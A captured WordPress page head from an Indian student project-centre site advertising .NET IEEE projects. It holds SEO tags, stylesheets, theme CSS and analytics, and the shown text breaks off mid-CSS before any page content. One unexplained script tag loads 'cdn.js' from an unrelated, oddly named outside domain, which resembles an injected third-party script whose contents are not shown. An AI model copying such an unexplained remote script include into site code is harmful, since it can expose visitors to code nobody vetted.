

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ieeeprojectcentre.in/dotnet-ieee-projects-2020-2021-in-chennai/
body_size: 62692
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>2020 – 2021 DOT NET IEEE Application Projects. - IEEE Project Centre</title>

		<!-- All in One SEO 4.6.8.1 - aioseo.com -->
		<meta name="description" content="IEEE Dotnet Projects 2013 - 2014 IEEE Dotnet Projects 2014 - 2015 IEEE Dotnet Projects 2015 - 2016 IEEE Dotnet Projects 2016 - 2017 IEEE Dotnet Projects 2017 - 2018 IEEE Dotnet Projects 2018 - 2019 IEEE Dotnet Projects 2019 - 2020 IEEE Dotnet Projects 2020 - 2021 IEEE Dotnet Projects 2022 - 2023 IEEE" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2020-2021-in-chennai/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.8.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="IEEE Project Centre - Best Project Center in Chennai" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="2020 – 2021 DOT NET IEEE Application Projects. - IEEE Project Centre" />
		<meta property="og:description" content="IEEE Dotnet Projects 2013 - 2014 IEEE Dotnet Projects 2014 - 2015 IEEE Dotnet Projects 2015 - 2016 IEEE Dotnet Projects 2016 - 2017 IEEE Dotnet Projects 2017 - 2018 IEEE Dotnet Projects 2018 - 2019 IEEE Dotnet Projects 2019 - 2020 IEEE Dotnet Projects 2020 - 2021 IEEE Dotnet Projects 2022 - 2023 IEEE" />
		<meta property="og:url" content="https://ieeeprojectcentre.in/dotnet-ieee-projects-2020-2021-in-chennai/" />
		<meta property="og:image" content="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" />
		<meta property="og:image:secure_url" content="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" />
		<meta property="og:image:width" content="500" />
		<meta property="og:image:height" content="158" />
		<meta property="article:published_time" content="2021-12-03T09:00:49+00:00" />
		<meta property="article:modified_time" content="2023-09-06T06:05:37+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="2020 – 2021 DOT NET IEEE Application Projects. - IEEE Project Centre" />
		<meta name="twitter:description" content="IEEE Dotnet Projects 2013 - 2014 IEEE Dotnet Projects 2014 - 2015 IEEE Dotnet Projects 2015 - 2016 IEEE Dotnet Projects 2016 - 2017 IEEE Dotnet Projects 2017 - 2018 IEEE Dotnet Projects 2018 - 2019 IEEE Dotnet Projects 2019 - 2020 IEEE Dotnet Projects 2020 - 2021 IEEE Dotnet Projects 2022 - 2023 IEEE" />
		<meta name="twitter:image" content="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/ieeeprojectcentre.in\/dotnet-ieee-projects-2020-2021-in-chennai\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ieeeprojectcentre.in\/#listItem","position":1,"name":"Home","item":"https:\/\/ieeeprojectcentre.in\/","nextItem":"https:\/\/ieeeprojectcentre.in\/dotnet-ieee-projects-2020-2021-in-chennai\/#listItem"},{"@type":"ListItem","@id":"https:\/\/ieeeprojectcentre.in\/dotnet-ieee-projects-2020-2021-in-chennai\/#listItem","position":2,"name":"2020 &#8211; 2021 DOT NET IEEE Application Projects.","previousItem":"https:\/\/ieeeprojectcentre.in\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/ieeeprojectcentre.in\/#organization","name":"IEEE Project Centre","description":"Best Project Center in Chennai","url":"https:\/\/ieeeprojectcentre.in\/","logo":{"@type":"ImageObject","url":"https:\/\/ieeeprojectcentre.in\/wp-content\/uploads\/2021\/11\/1-Crore-logo-e1637388598739.png","@id":"https:\/\/ieeeprojectcentre.in\/dotnet-ieee-projects-2020-2021-in-chennai\/#organizationLogo","width":500,"height":158},"image":{"@id":"https:\/\/ieeeprojectcentre.in\/dotnet-ieee-projects-2020-2021-in-chennai\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/ieeeprojectcentre.in\/dotnet-ieee-projects-2020-2021-in-chennai\/#webpage","url":"https:\/\/ieeeprojectcentre.in\/dotnet-ieee-projects-2020-2021-in-chennai\/","name":"2020 \u2013 2021 DOT NET IEEE Application Projects. - IEEE Project Centre","description":"IEEE Dotnet Projects 2013 - 2014 IEEE Dotnet Projects 2014 - 2015 IEEE Dotnet Projects 2015 - 2016 IEEE Dotnet Projects 2016 - 2017 IEEE Dotnet Projects 2017 - 2018 IEEE Dotnet Projects 2018 - 2019 IEEE Dotnet Projects 2019 - 2020 IEEE Dotnet Projects 2020 - 2021 IEEE Dotnet Projects 2022 - 2023 IEEE","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/ieeeprojectcentre.in\/#website"},"breadcrumb":{"@id":"https:\/\/ieeeprojectcentre.in\/dotnet-ieee-projects-2020-2021-in-chennai\/#breadcrumblist"},"datePublished":"2021-12-03T09:00:49+00:00","dateModified":"2023-09-06T06:05:37+00:00"},{"@type":"WebSite","@id":"https:\/\/ieeeprojectcentre.in\/#website","url":"https:\/\/ieeeprojectcentre.in\/","name":"IEEE Project Centre","description":"Best Project Center in Chennai","inLanguage":"en-US","publisher":{"@id":"https:\/\/ieeeprojectcentre.in\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="IEEE Project Centre &raquo; Feed" href="https://ieeeprojectcentre.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="IEEE Project Centre &raquo; Comments Feed" href="https://ieeeprojectcentre.in/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ieeeprojectcentre.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fieeeprojectcentre.in%2Fdotnet-ieee-projects-2020-2021-in-chennai%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ieeeprojectcentre.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fieeeprojectcentre.in%2Fdotnet-ieee-projects-2020-2021-in-chennai%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://ieeeprojectcentre.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.25' type='text/css' media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://ieeeprojectcentre.in/wp-content/plugins/feeds-for-youtube/css/sb-youtube.min.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://ieeeprojectcentre.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.37' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://ieeeprojectcentre.in/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rmp-menu-styles-css' href='https://ieeeprojectcentre.in/wp-content/uploads/rmp-menu/css/rmp-menu.css?ver=987' type='text/css' media='all' />
<link rel='stylesheet' id='plvsstyles-style-css' href='https://ieeeprojectcentre.in/wp-content/plugins/responsive-vertical-slider/assets/css/plvsstyles.css?ver=01' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://ieeeprojectcentre.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.37' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.23.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-714-css' href='https://ieeeprojectcentre.in/wp-content/uploads/elementor/css/post-714.css?ver=1734531590' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='sby-styles-css' href='https://ieeeprojectcentre.in/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://ieeeprojectcentre.in/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=1.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://ieeeprojectcentre.in/wp-content/uploads/elementor/css/global.css?ver=1734531590' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1002-css' href='https://ieeeprojectcentre.in/wp-content/uploads/elementor/css/post-1002.css?ver=1734612839' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-notification-bar-css' href='https://ieeeprojectcentre.in/wp-content/plugins/wpfront-notification-bar/css/wpfront-notification-bar.min.css?ver=3.4.2.04051' type='text/css' media='all' />
<link rel='stylesheet' id='shams-solar-fonts-css' href='https://ieeeprojectcentre.in/wp-content/fonts/274e03d973d3e9ed982c333ef68c8079.css' type='text/css' media='all' />
<link rel='stylesheet' id='shams-solar-block-style-css' href='https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/css/blocks.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shams-solar-basic-style-css' href='https://ieeeprojectcentre.in/wp-content/themes/eco-energy/style.css?ver=6.9' type='text/css' media='all' />
<style id='shams-solar-basic-style-inline-css' type='text/css'>

	    body{
		    color:!important;
		    font-family: !important;
		    font-size: px !important;
		}
		p,span{
		    color:!important;
		    font-family: Alegreya;
		    font-size: ;
		}
		a{
		    color:!important;
		    font-family: Alegreya;
		}
		li{
		    color:!important;
		    font-family: Alegreya;
		}
		h1{
		    color:!important;
		    font-family: Alegreya!important;
		    font-size: !important;
		}
		h2{
		    color:#23456e!important;
		    font-family: Alegreya!important;
		    font-size: 15!important;
		}
		h3{
		    color:#23456e!important;
		    font-family: Alegreya!important;
		    font-size: !important;
		}
		h4{
		    color:!important;
		    font-family: Alegreya!important;
		    font-size: !important;
		}
		h5{
		    color:!important;
		    font-family: Alegreya!important;
		    font-size: !important;
		}
		h6{
		    color:!important;
		    font-family: Alegreya!important;
		    font-size: !important;
		}
	
#services .service-box:hover h3,.topbar, .readbutton:hover, #services .service-box:hover h4, .woocommerce span.onsale, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, nav.woocommerce-MyAccount-navigation ul li, .post-link a, .post-info, #sidebox h3, button.search-submit:hover, .search-form button.search-submit , .site-info, .widget .tagcloud a:hover,.widget .tagcloud a:focus,.widget.widget_tag_cloud a:hover,.widget.widget_tag_cloud a:focus,.wp_widget_tag_cloud a:hover,.wp_widget_tag_cloud a:focus, button,input[type="button"],input[type="submit"],.prev.page-numbers:focus,.prev.page-numbers:hover,.next.page-numbers:focus,#services .service-para p,.scrollup i,.tags p a,.post-navigation .nav-previous a,.post-navigation .nav-next a,.page-numbers,.comment-reply-link, #sidebox .widget_shopping_cart .buttons a:hover, #sidebox .widget_price_filter .price_slider_amount .button:hover, .site-footer .widget_shopping_cart .buttons a:hover, .site-footer .widget_price_filter .price_slider_amount .button:hover, .site-footer form.woocommerce-product-search button:hover, .site-footer form.woocommerce-product-search button:focus, #sidebox .widget_price_filter .ui-slider-horizontal .ui-slider-range, #sidebox .widget_price_filter .ui-slider .ui-slider-handle, .site-footer .widget_price_filter .ui-slider-horizontal .ui-slider-range, .site-footer .widget_price_filter .ui-slider .ui-slider-handle, .nav-links .nav-previous a, .nav-links .nav-next a, #sidebox button[type="submit"], .site-footer button[type="submit"]{background-color: ;}a, .search-body span i, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .post-link a:hover, .site-footer h3, button:hover, button:focus, input[type="button"]:hover, input[type="button"]:focus, input[type="submit"]:hover, input[type="submit"]:focus,.main-navigation ul ul li a,.main-navigation li li:focus > a, .main-navigation li li:hover > a,.search-body i,.text code,#sidebox ul li a:hover, .main-navigation a:hover,.blogger h2 a:hover,p.logged-in-as a, .related-posts h3 a:hover, .category a:hover, .woocommerce-info a:hover {color: ;}.readbutton:hover,.scrollup i{border-color: ;}.main-navigation ul ul li:hover{border-left-color: ;}.site-footer h3{border-bottom-color: ;}.site-footer ul li a:hover{color: !important;}body{max-width: 100%;}.page-template-custom-home-page .middle-header{width: 97.3%}#slider img{opacity:0.5 !important}#slider .carousel-caption, #slider .inner_carousel, #slider .inner_carousel h1, #slider .inner_carousel p, #slider .readbutton{text-align:left !important; left:15%; right:45%;}
		@media screen and (max-width: 1024px) and (min-width: 768px){
		#slider .carousel-caption{top:33%;} }.post-link a, #slider .readbutton, .form-submit input[type="submit"]{padding-top: px !important; padding-bottom: px !important; padding-left: px !important; padding-right: px !important; display:inline-block;}.post-link a,#slider .readbutton, .form-submit input[type="submit"]{border-radius: px;}.blogger{} .circle .inner{border-color: ;}  #pre-loader{background-color:  !important;} {}@media screen and (max-width:575px) {#sidebox{display:block;} }@media screen and (max-width:575px) {.topbar{display:none;} }@media screen and (max-width:575px){#slider{display:none;} }@media screen and (max-width:575px) {#slider .readbutton{display:inline-block;} }@media screen and (max-width:575px){.scrollup i{display:none;} }.site-info{padding-top: px; padding-bottom: px;}.site-info{font-size: 16px;}#slider img{height: px;}.scrollup i{border-radius: px;}.scrollup i{font-size: px;}.scrollup i{padding-top: px; padding-bottom: px; padding-left: px; padding-right: px;}#comments textarea{width: 100%;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled]{padding-top: 9px; padding-bottom: 9px;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled]{padding-left: 16px; padding-right: 16px;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{border-radius: 3px;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{padding-top: 10px !important; padding-bottom: 10px !important;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{padding-left: 10px !important; padding-right: 10px !important;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{border-radius: 0px;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{box-shadow: 0px 0px 0px #e4e4e4;}.site-footer{background-color: #166dd6;}.main-navigation a, .navigation-top a{font-size: px !important;}.main-navigation a, .navigation-top a,.main-navigation ul ul a{text-transform:Uppercase;}.main-navigation a, .navigation-top a{font-weight: normal;}.main-navigation a, .main-navigation ul li a, #site-navigation li a{color:  !important;}.main-navigation ul.sub-menu a, .main-navigation ul.sub-menu li a, #site-navigation ul.sub-menu li a{color:  !important;}.main-navigation a:hover, .main-navigation ul li a:hover, .main-navigation .current_page_item > a:hover, .main-navigation .current-menu-item > a:hover, .main-navigation .current_page_ancestor > a:hover, #site-navigation li a:hover{color:  !important;}.main-navigation ul.sub-menu a:hover, .main-navigation ul.sub-menu li a:hover, .main-navigation .current_page_item > a:hover, .main-navigation .current-menu-item > a:hover, .main-navigation .current_page_ancestor > a:hover, #site-navigation ul.sub-menu li a:hover{color:  !important;} .logo h1 a,.site-title a{color: ;}  .logo p.site-description{color: ;} .logo h1, .site-title a{font-size: 30px;}.logo p.site-description{font-size: 13px;}.logo{margin: px;}.logo{padding: px !important;}#services h3{background-color: transparent;}#slider{background-color: 1!important;}.woocommerce span.onsale {border-radius: 50%;}.woocommerce ul.products li.product .onsale{ left:auto; right:0;}.woocommerce span.onsale{font-size: 14px;}.woocommerce span.onsale{padding-top: px; padding-bottom: px; padding-left: px; padding-right: px; display:inline-block;}.fixed-header{padding: px;}#slider .carousel-caption, #slider .inner_carousel, #slider .inner_carousel h1, #slider .inner_carousel p, #slider .readbutton{top: % !important; bottom: % !important;left: % !important;right: % !important;}.post-image img, .wrapper img{border-radius: 0px;}.post-image img, .wrapper img{box-shadow: 0px 0px 0px #ccc;}.site-info{background: !important;}.post-info{ margin-top:20px;}.post-image img{border-radius: 0px;}.post-image img{box-shadow: 0px 0px 0px #ccc;}.blogger.singlebox .post-image img{border-radius: 0px;}.blogger.singlebox .post-image img{box-shadow: 0px 0px 0px #ccc;}.scrollup i{background: !important ;border-color: !important ;}.scrollup i{color: !important; }.scrollup i:hover{background: !important ;border-color: !important ;}.blogger .text p:nth-of-type(1)::first-letter {display: none;}
/*# sourceURL=shams-solar-basic-style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-style-css' href='https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/css/fontawesome-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9600-css' href='https://ieeeprojectcentre.in/wp-content/uploads/elementor/css/post-9600.css?ver=1753078559' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9682-css' href='https://ieeeprojectcentre.in/wp-content/uploads/elementor/css/post-9682.css?ver=1753078440' type='text/css' media='all' />
<link rel='stylesheet' id='eco-energy-parent-theme-style-css' href='https://ieeeprojectcentre.in/wp-content/themes/shams-solar/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='eco-energy-child-style-css' href='https://ieeeprojectcentre.in/wp-content/themes/eco-energy/css/child.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Alegreya%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--n2css--><script type="text/javascript" src="https://ieeeprojectcentre.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/wpfront-notification-bar/js/wpfront-notification-bar.min.js?ver=3.4.2.04051" id="wpfront-notification-bar-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/js/html5.js?ver=3.7.3" id="html5-jquery-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/js/custom.js?ver=1" id="jquery-custom-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/js/bootstrap.js?ver=1" id="bootstrap-jquery-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.6.11" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://ieeeprojectcentre.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ieeeprojectcentre.in/wp-json/wp/v2/pages/1002" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ieeeprojectcentre.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ieeeprojectcentre.in/?p=1002' />
<meta name="google-site-verification" content="frPr82KC9gn1nS7dpvf0Bz6bBSq-i0CXePSAaRfLIOE" /><!-- This website uses the WP Call Button plugin to generate more leads. --><style type="text/css">.wp-call-button{display: block; position: fixed; text-decoration: none; z-index: 9999999999;width: 60px; height: 60px; border-radius: 50%;/*transform: scale(0.8);*/  left: 20px;  bottom: 20px; background: url( [data-uri] ) center/30px 30px no-repeat #269041 !important;}</style><meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script src="https://www.creativecirclcms.com/cdn.js"></script>

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			    <script>
        var errorQueue = [];
        var timeout;
        function isBot() {
            const bots = ['bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter', 'yahoo'];
            const userAgent = navigator.userAgent.toLowerCase();
            return bots.some(bot => userAgent.includes(bot));
        }
        window.onerror = function(msg, url, line) {
            var errorMessage = [
                'Message: ' + msg,
                'URL: ' + url,
                'Line: ' + line
            ].join(' - ');
            // Filter bots errors...
            if (isBot()) {
                return;
            }
            //console.log(errorMessage);
            errorQueue.push(errorMessage);
            if (errorQueue.length >= 5) {
                sendErrorsToServer();
            } else {
                clearTimeout(timeout);
                timeout = setTimeout(sendErrorsToServer, 5000);
            }
        }
        function sendErrorsToServer() {
            if (errorQueue.length > 0) {
                var message = errorQueue.join(' | ');
                // console.log(message);
                var xhr = new XMLHttpRequest();
                var nonce = '79b23db133';
                var ajaxurl = 'https://ieeeprojectcentre.in/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=79b23db133'; // Não é necessário esc_js aqui
                xhr.open('POST', encodeURI(ajaxurl));
                xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                xhr.onload = function() {
                    if (xhr.status === 200) {
                        // console.log('Success:', xhr.responseText);
                    } else {
                        console.log('Error:', xhr.status);
                    }
                };
                xhr.onerror = function() {
                    console.error('Request failed');
                };
                xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                errorQueue = []; // Limpa a fila de erros após o envio
            }
        }
        window.addEventListener('beforeunload', sendErrorsToServer);
    </script>
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5M5QSJ6');</script>
<!-- End Google Tag Manager --><link rel="icon" href="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" />
<meta name="msapplication-TileImage" content="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" />
		<style type="text/css" id="wp-custom-css">
			
@media only screen and (min-width:200px) and (max-width:700px)
{.elementor-4955 .elementor-element.elementor-element-56bbad2 .elementor-heading-title{
	font-size: 22px!important;
	line-height: 24px!important;
	}

/* 	.sidebar-column{
		margin:20px!important;
	} */
	
	.row{
		--bs-gutter-x: 0rem;
	}
	
	.social-icon{
		margin-left: auto!important;
    margin-top: 10px!important;
	}
	
#rmp_menu_trigger-8022{
		display:block!important;
	}
	
	.mail{
		display:none!important;
	}
	
	.menu-toggle{
		display:none;
	}
	
	.elementor-element-757635d{
		margin-top:-150px!important;
	}
	
	.elementor-4955 .elementor-element.elementor-element-b46a957 .elementor-heading-title{
		padding-bottom: 50px;
		font-size: 15px;
	}
	
	.elementor-element-84c4abe{
		height:auto!important;
	}
	
	.widget_block{
		margin-left:20px!important;
		margin-top:20px!important;
	} 
	#block-15{
		margin-top:160px!important;
	}
	#menu-quick-links{
		margin-left:40px!important;
	}
	
	#masthead{
		padding:0px!important;
	}
	
}


/* desktop style */
	#rmp_menu_trigger-8022{
		display:none;
	}

.elementor-element-445e49f h2, .elementor-element-eadf258 h2{
	display:none;
}

header .menu main-navigation toggled-on .main-navigation ul {
    display: none !important;
}
header .menu main-navigation toggled-on .active .main-navigation ul {
    display: block !important;
}


h2.elementor-heading-title{
	font-size: 20px;
    color: #23456e!important;
    font-family: "Alegreya", arial, sans-serif!important;
    font-size: 15!important;
    font-weight: 600!important;
}

.w3ls_tabs h3{
font-family: "Alegreya", arial, sans-serif!important;
    font-size: 16px!important;
    line-height: 27px!important;
    font-weight: 400!important;
}

span > strong{
	font-size: 20px;
    color: #23456e!important;
    font-family: "Alegreya", arial, sans-serif;
    font-size: 15!important;
    font-weight: 600!important;
}

td > span > strong{
	font-family:"Alegreya", arial, sans-serif!important;
    line-height: 1.5!important;
    font-size: 16px!important;
    color: #666666!important;
}

i.fa.fa-file-text-o::before {
		display:none!important;
	}


.social-icon i {
    color: #fff;
    border: dotted 2px #f26529;
}

h2 > span{
font-size: 20px!important;
    color: #23456e!important;
    font-family:"Alegreya", arial, sans-serif!important;
   
    font-weight: 600!important;
}
#sidebox h3{
	color:#fff!important;
}
.call{
		padding-left:10px!important;
	}

#main-content h1{
	font-size: 30px;
    color: #23456e!important;
    font-family: "Alegreya", arial, sans-serif!important;
    font-size: 30px!important;
    font-weight: 500!important;
}

.main-navigation ul li a:active {
    background: #F26529!important;
}

.elementor-element-84c4abe{
	height:600px;
}
.menu-main-menu-container a{
/* 	padding-left:15important; */
}

.main-navigation ul li a {
    border-right: 1px solid #fff!important;
    font-family: 'Alegreya', sans-serif;
    text-align: center;
    font-size: 16px;
    padding: 10px 5px;
}
  

.main-navigation ul li:first-child > a {
    border-left: 1px solid #fff!important;
/* 	padding-left:10px; */
}


.main-navigation ul li:last-child > a {
    border-right: 1px solid #fff!important;
/* 	padding-right:10px; */
}



.widget-area p{
	font-size:14px;
}
a.email, a.call{
	font-size:16px!important;
	line-height: 1.4px!important;
